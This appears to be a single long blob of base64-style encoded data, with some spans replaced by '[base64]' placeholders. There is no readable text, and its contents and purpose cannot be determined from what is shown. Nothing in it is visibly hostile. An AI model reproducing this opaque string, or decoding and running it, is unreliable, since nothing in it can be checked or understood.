aPVM8Uk/HdpL6EhMQjtOmeOk+qvvLpP8limzO8H4qXF54ATQXQ8cinLlAR1nDlvYt6Xa/9MWP+DycLO36eitbVHoAMhEdkz/fv11GRIf5uXi9duOoxduwdc8ivr8ufwgaPwNzAhqXdJLnDw4QwPm5eL1246jF27B1zyK+vy5/EhoiU2gaBpR47bVCVl7+nOkt7X6moe/bsHXPIr6/Ln8SGj1TPFJPx3aI+hBHUcyG6Xq9a/61xZWadc8ivr8ufxIaPVM8Uk/HdpL6EhMPjofxMe54nOeVnv4BjmDr7yY6GzA9UzxST8d2kvoSExCO07l4vXbjqN/b5jqGZr6vNVUSGj1TPFJPxyue0BITEI7TuXi9N6Hnl4/AOp84vvl7MVFOdBxyUkfOdsnQEhMQjtO5eL1246jFj/g8nCzB73w6QlVtIXkTC55+m/oUFRDam/Arswmz+oCL/yWsbvHsa3cbFj1baBoGlHjBv0ZHWcCU6nbtJKb4iouwaM8jr7Y1VRIaPVM8Uk/HK57QEhMQjtO5eL0JrOagg/U2mnb7pS45R1R+B3UdAcd+1/MSSDqO07l4vXbjqMXbsHWZY+y/YH8PGmkbdQFU7XaS+hITEI7TuXi9dqruxdOadc8ivr8ufxIaPVM8Uk/Hdpq0HGxTwpr6M9Qy4/SZ27g7wV3982c8WXN5UyFSX856uPoSExCO07l4vXbjqMXbsHWBLMH8YjZRUVQXN1lD7XaS+hITEI7TuXi9duOoxdv1dZN+vrdrfw8aahpyFgCQeNesV11Eh9+TeL1246jF27B1zyK+vy5/Ehh+H3URBMV2j+cPE1WAh+Ao+Ha/9MXZ/Tqacfvqfn0SByBOPBdBky/CvxJPTI7R9DfoJabsioz+d88/o6IuOhxOZAN5W2XHdpL6EhMQjtO5eL1/4/Pv27B1zyK+vy5/Eho9UzxST5E3wPpdEw2O0qhjl3bjqMXbsHXPIr6/Ln8SGj0aelJHz3TFsltQWIzT8Da9M+O3xdP/ddIirb8zYg8aeF1rGgaEPpv6CBMSzIbtLPI44aiMlbAwzyS4vyYwEgc9QTxPUtp21/[base64]/Rn5ZwJrpN+0Ft+mRjuN9gSzz9mA2QlVtHnMcG5B/idASExCO07l4vXbjqMXbsHXPa/i/Jn1BT34QeQEcxXaP5w8TQofT4lK9duOoxduwdc8ivr8ufxIaPVM8UgaBdpryGl0ew5r3Me05s+WKlbBozyOvtiJ/XBR+EmxSScF23PRRUkCAlvcuvXDlqMeY+CeAb/u9LmIPBz0dMhEOl3jXtEQdUofauSr4Irb6i9uxZNQIvr8ufxIaPVM8Uk/HdpL6Ek4Qy5/qPb10oOSKiPUxzSKjojN/QBo7VTxaAck727RbQ1/envY2vWvjqdTSq1/PIr6/Ln8SGj1TPFIS7XaS+hITEI7TuXi9drXpl9v5ddIi8LFtN1dZdiBoEwyME9+qRkoYh8iTeL1246jF27B1zyK+9mh/GjA9UzxST8d2kvoSExCO07l4tT/jrsPxsHXPIr6/Ln8SGj1TPFJPx3aS+hJdHt2W7Sz0OKT7y4viMJ9t7r8oeTgaPVM8Uk/HdpL6EhMQjtO5eL1246mL1c8lnWfu8H4NV1t5CjRbT8FwuPoSExCO07l4vXbjqMXbsHXPIr6/JndcFG4WaAYGiTHB9EJBVd6c6XigduK5zNewO8Fd7u1rL11KUgN5HEeJeMG/RkdZwJTqdv4kt+GInv8gmyu3swR/Eho9UzxST8d2kvoSExCOmrBSvXbjqMXbsHXPIr6/J1USGj1TPFJPx3aS+hITEI7T6z3pI7HmxdqhbuUivr8ufxIaPVM8Uk+RN8D6UxMNjrf4LPh4reeS07l55SK+vy5/Eho9UzxST8d2kvpBEw2Onbcr+CK34Yuc43uLZ/L+d39ORj1DJ3hPx3aS+hITEI7TuXjrN7GokNutdYEs/fdrPFlpaRJ/GUfObbj6EhMQjtO5eL1246iMnbB9zne3v3w6Rk9vHTxTXtxckvoSExCO07l4vXbj4YPbuCbPPL6vLnkUGnNdcBMckwbdqhIVFo6SuWS9OO3khIjkBYByvrQuLBsabxZoBx2JdpPrCTkQjtO5eL1246jF27AjjnC+/C5iElQzLHsXG6Iw1L9RR1nYlsk37QWv55GIuCDBbe7rZzBcSTRfFlJPx3aS+hITEI7TuXi9duPgxcawO8Fd7f5gNkZTZxZSBwKFM8DyOBMQjtO5eL1246jF27B1zyK+vy5/RxRyA2gbAIklnLldXFvHltwg7T+x7ZbXmnXPIr6/Ln8SGj1TPFJPx3aS+hITXoCs6jnzP7fhn57eIIJg++0mMRxJeAdoGwGAJZL8FBNegID8LOk/re+W1fM6gGn3+ksnQlNvFm9eT9d/uPoSExCO07l4vXbjqMXbsHXGLpS/[base64]/Eho9UzxST8d2kvoSCRCGnbcr+CK34Yuc43XJJL7xICxXTmkachUcyTXdtVlaVf6S7TC0dr/0xdm/d8MIvr8ufxIaPVM8Uk/HdpL6ElUQk9P3LfE674LF27B1zyK+vy5/Eho9UzxSHIQ5wr8SDhDA3cY/+CKT55Wo/DqbUf3wfjoaTzMcbAYGiDjB8x45EI7TuXi9duOoxduwdc8ivvZ9DFdJbhpzHDyEOcK/VhMNjtHqPe4lqueL2bBo0j++7G0wQl8xeTxST8d2kvoSExCO07l4vXaw4IqO/DG/Z+zsZyxGGiBTPRsctDPBqVtcXv2Q9ij4MuOuw9u4O5pu8r8vYg8aflNgDk+Pdoz6AhoLpNO5eL1246jF27B1z2v4vyYxR1ZxUyFPUsc1m/pJORCO07l4vXbjqMXbsHXPIr72aH8aWz1PPBxBizfBrmJcQI7YuSu0drHtkY7iO88jr6QEfxIaPVM8Uk/HdpL6TzkQjtO5eL1246jF27A8iSK29n0MV0luGnMcPIQ5wr9WExaI0/ct8TrjqdjGsDbGIuWVLn8SGj1TPFJPx3aS+hITEMeVuXC8OO3Xgp7kBopx7fZhMWBffhxuFkeLf5L8FBMRwN3GMPwlk+2XiPkmm2fw6108XUp4NXMAP4Yi2vJeHxDb3fYo6T+s5pbSuXWUCL6/Ln8SGj1TPFJPx3aS+hITEI7T+jT4N7HbkZTiMItQ+/xhLVYSc188HkPHOpvhOBMQjtO5eL1246jF27B1zyLjlS5/Eho9UzxST8d2kvoSExDI06R483ic74CPwzCccffwYA1XWXIBeFoDznbOphJIEM2c7DbpbOO4ydv2PJ1x6st9ZRJbPQ4neE/HdpL6EhMQjtO5eL1246iMnbB9nCKgvz5/FBw9FTIRAJI4xvoMDhDN2rkjl3bjqMXbsHXPIr6/Ln8SGj1TPFJPjjCS8lMTDI6Vtz70JLD8sYiwfs9xt798OkZPbx08U17cXJL6EhMQjtO5eL1246jF27B1zyK++S5iEkE9EHMHAZNskuoeE1bHgeosySX5qITb7W7lIr6/Ln8SGj1TPFJPx3aS+k85EI7TuXi9duOoxduwdc8ivvkgPF1Pcwc8WVLHZ4nQEhMQjtO5eL1246jF27B1z2ywwH46QEl0AGghCpQl27VcYVXNnOs8tTrvqIPSq1/PIr6/Ln8SGj1TPFJPx3aSs1QTGMjd+jfoOLeo29vzfM9w++t7LVwac11DBx+DN8a/fUVV3J/4Ic4iovyA07l5zyOvpAR/Eho9UzxST8d2kvpPE1XCgPx49DDjoJaT/yCDZs76fCxbSWlaPAllx3aS+hITEI7TuXi9duOoxZ2waM9l++tYPl5TeSBoHR2CMuC/UVxCytvtMPQl76iJ17A9wyLytjVVEho9UzxST8d2kvoSExCO0/A+vX6lqMPdsCbPPL6vLnkUGntdfx0aiSKS5A8TU4fT4lK9duOoxduwdc8ivr8ufxIaPVM8UgaBdpq7Eg8QyN3/Me8lt9yW27t1nCu+7WsrR0hzUz1DVO12kvoSExCO07l4vXbjqMXbsHXPIv3zaz5AaWkcbhcLtTPRtUBXGNqb8Cuxdq+kxZe5buUivr8ufxIaPVM8Uk/HdpL6EhMQjpW5Zb04tuSJwJp1zyK+vy5/Eho9UzxST8d2z9ASExCO07l4vXbjqMXbsHXPa/i/[base64]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[base64]/zPcctwrdFF2Z3UV88HgaMM5KdV1Bbwa+weMszsfuMlP4JwCrFryNmbxE0XDVbT8FwkvIaRxCT07sr/DCi+ozZuXnPKvC/M39AYSwuNVtD7XaS+hITEI7TuXi9duOoxdv1e4Jj6vxmdx17cxduHQaDKt6zWVYQ45L6eNIF49CZtv83hm774143XVR4XDVSScF2mrMSDhCMnvY69DqmqszXmnXPIr6/Ln8SGj1TPFJPx3aaqBIOEMvd9DnpNaugytPLZcI7w7Qnd20SRkMxSzLMf5uhAh9Njp/wM/h2jumG298Gz1qxtid/FBwXUzxST8d2kvoSExCO07l4vXbjqMXTuDrPP769ZzBBGDRfPFobx2uS+EFSVs+B8Hq0euOgi9utdZ1Zr8IncxISdFMhUk2KOdCzXlYSh9q1Ur1246jF27B1zyK+vy5/Eho1ATxPT4J437tGUFiG3NQ5/j+t/IqI+G7PS/DrazMSd3wQPD08xw6S9RsaEIjVuXDydv6ox5bxNoBx5r0nczgaPVM8Uk/HdpL6EhMQjtO5PbM7ovyGk7h6sU/x5WczXltBXCkuQdd27vJ+Wl7bi6J43Din+oqS9HrGIri5LnddGiBTPhMBgyTds1YRGYL5uXi9duOoxduwdc8ivr8ufxpIPU48F0GKN8a5Whsfhrb9P/h/n6fNoKB41l+1tiF2Gxo7VTxaR5N2j/pAaAHz3e030Tm07Ze48SaKKre2In8aVD1OPAA01Qub8x45EI7TuXi9duOoxduwdc8ivvwueRQaNRo8T0/FO924W19VjNq1Ur1246jF27B1zyK+vy5/Eho1AzxPT8Uy16lZR1/e0bl5oGvj4czXmnXPIr6/Ln8SGj1TPFJPx3bJ+l0JEMHfuTqndrekxY2qdYEuvvk0f1sWPR4mUh/LdtvgElIQ0/m5eL1246jF27B1zyK3pAR/Eho9UzxST5p6uPoSExCO07l4wjGm/KeJ/yKcZ+zcby9TWHQfdQYGgiWI+lRGXs2H8DfzduuhxYCadc8ivr8ufxIaPVM8BA6Vdtf6DxNExprqdsIypvyAmOQXnW3p7GstGlR8BXUVDpM5wPRHQFXcsv498yLqpO/bsHXPIr6/Ln8SGj1TPFJPk3aP+hMCHKTTuXi9duOoxduwdc8ivr8uMRIHPVIsXmXHdpL6EhMQjtO5eL1246jFlLBozyOuswR/Eho9UzxST8d2kvoSExCOgbllvTPt5cnxsHXPIr6/Ln8SGj1TPFJPxz+S5xISEcvd8GOXduOoxduwdc8ivr8uLVdOaAFyUkftdpL6EhMQjtO5eL1246jF2+JfzyK+vy5/Eho9UzxST8d2kvoSExCR07Fw83b+qMTKuXnPKvG/M38TCzRaFlJPx3aS+hITEI7TuXi9duOoxduwb88qvPxmLV1XeFE8T1Ladtf0UBMWiNOxLL1r46nV0rxfzyK+vy5/Eho9UzxST8d2kvoSExCO07s+9CSm7oqDsnXSP6O/a3FQGjtVPFobx2uS+wIaHKTTuXi9duOoxduwdc8ivr8ufxIaPVM8UAKUP9f4Eg4Nk9P8dv925a7Fnr4jzz6+rj9/FBw9WzQdT9p2k+obHxCGnbllvXfzocnbuCHPP76+PnYbFhdTPFJPx3aS+hITEI7TuXi9duOoxduwd4Jx9/osfw8HIFN5XA3HcJT6AwIQk86kePh4tajD3bB9myKjvy9vGxYXUzxST8d2kvoSExCO07l4vXbjqMXbsHecY/j+fDYQGiBOIVIKyTSS/BQTGNrTpHi8ZuqhyfGwdc8ivr8ufxIaPVM8Uk/HP5L8FBMYwdOkeLxn6qTv27B1zyK+vy5/Eho9UzxST88znLcSDhDc2rVSvXbjqMXbsHXPIr6/Ln8SGjUWMhtP2nbb8x45EI7TuXi9duOoxduwdc8ivuQuOlxMJ1N5Xk+XOcKvQgkQwN+5KPImtuaBnuJvz3ayv3o+UE9tSTxTX8t2xrtQRl7KlutivTnj9e/bsHXPIr6/[base64]/[base64]/GkcQiNW5LLMxr+eHmvwbjm/7tjVVEho9UzxST8c/1PoaXBmOiJN4vXbjqMXbsHXPIr7xIABBX2k0cB0Nhjr8u19WGM/T5SS9OO3hi4jkNIFh+9FvMlcTJnk8Uk/HdpL6Ek4Qy5/qPb0/pajNmrl1lAi+vy5/Eho9UzxST8c4nIVVX1/MkvUW/DumqNjb8W7lIr6/Ln8SGj0OFlJPx3aS+hITQsuH7CrzdrGow92wO8Fr8PZ6d1sTMVNySWXHdpL6Tzk6jtO5ePsjreuRkv87z2fw7HstV3x8EGgdHZ5+m/pJORCO07l4vXbj/[base64]/QcgXHq/mA8VwA9FWkcDJM/3bQSG1WH0+JSvXbjqMXbsHXPIr6/Ln8SGm8WaAcdiXbRqFdSRMu7+D/yJKzlirL+Jptj8Pxrd1cTJnk8Uk/HdpL6EhMQjtPkdJd246jF27B1zyK+vy4tV110AGgXHa44wa5TXVPLybk+6Dig/IyU/nXHZ7K/enYSQRdTPFJPx3aS+hITEI7TuXi9JKb8kIn+dZ1n+fZ9K1dIVB1vBg6JNdfyVx8Q2tPlJL0tvqHe8bB1zyK+vy5/Eho9U2FeZcd2kvoSExCOjqJSvXbjqJjxmnXPIr75ezFRTnQcclINiDnGqUZBUd669yvpN63rgIi4fM95lL8ufxIaPVM8BA6Vdtf6DxMYjJz7Mvg1t6rFxq11m3vu+mE5Ek10HXgdGMkG3apHXVTLgco77z+z/KaU/jOGZb65KH9FU3MXcwVBtznCr1xXVdyg+ir0JrfLipX2PIgrvuNyf0lHMXk8Uk/HdpL6EhMQjtPteKB2sOmLkuQ8lWfX8X0rU1R+FlITAoJ+1/RbXUPakvc7+Bii5YDSsCmTCL6/Ln8SGj1TPFJPx3aS+hJAUcCa7THnM4rmlo/xO4xn0P5jOhpNdB14HRjJHtO9XUFfw5y5frt2tOGLn/8iwUr/+GEtXVdyXXUcHJM33LlXfVHDlrB44SrJqMXbsHXPIr6/Ln8SGj1TPFAnhjHdqF1eX4zfk3i9duOoxduwdc8ivvEuYhJIeBR1ARuCJPu0QUdRwJD8cOl64/Pv27B1zyK+vy5/Eho9UzxST4YjxrV7XVnaybk9sze2/Iqy/jybIqOiM38TCz1MPFNex2yS+wIfOo7TuXi9duOoxduwdc8ivr9nMVtOUgNoGwCJJYj6Vx1ZwJrtF+0iqueLiLxfzyK+vy5/Eho9UzxST8d2kr1eXFLPn9c58DP5qJHXmnXPIr6/Ln8SGj1TPA9G3FyS+hITEI7TuTH7duuqrZr3Op1t8/AsfxMHIFNoUknBdsWzXFdf2d3ROfo5seeIlLBzySLp9mA7XU0zO30VAJU537USEg2T0/dxl3bjqMXbsHXPIr6/LitAQz0IFlJPx3aS+hITEI7TuXi9duPsgJf1IYoi6fZgO11NMzt9FQCVOd+1CTkQjtO5eL1246jF27Aoz2H/6203EhJyWjwJZcd2kvoSExCO07l4vXbjqMWM+TuLbemxRj5VVW8ccR1P2nbEtVtXEJ7Ik3i9duOoxduwdc8ivuIEfxIaPVM8Uk+RN8D6QBMNjpa3MfMlt+mLmPUm1Ai+vy5/Eho9U3UUT88XwKhTSh7HgNgq7ze6oJfSuV/PIr6/Ln8SGj1TPFIJiCSS8kRSQo6auWW9ZviojNusdZ0s8vpgOEZSJlN1WUTOdsnQEhMQjtO5eL1246jF27B1z3T/7S4+Egc9AUcbMtxckvoSExCO07l4vXbjqMXbsDyJIra9fStAU3MUPlJS2nbGo0JWX8jT+HG9Lcmoxduwdc8ivr8ufxIaPVM8Uk/HdsS7QBNDjs65K/w4qvyMgfUcgXHq/mA8V3R8HnlaDs5tuPoSExCO07l4vXbjqMXbsHXPIr6/fX8UHD0APFNS2nbG+hQVENyW/jHuIqb6rJXjIY5s/fomLB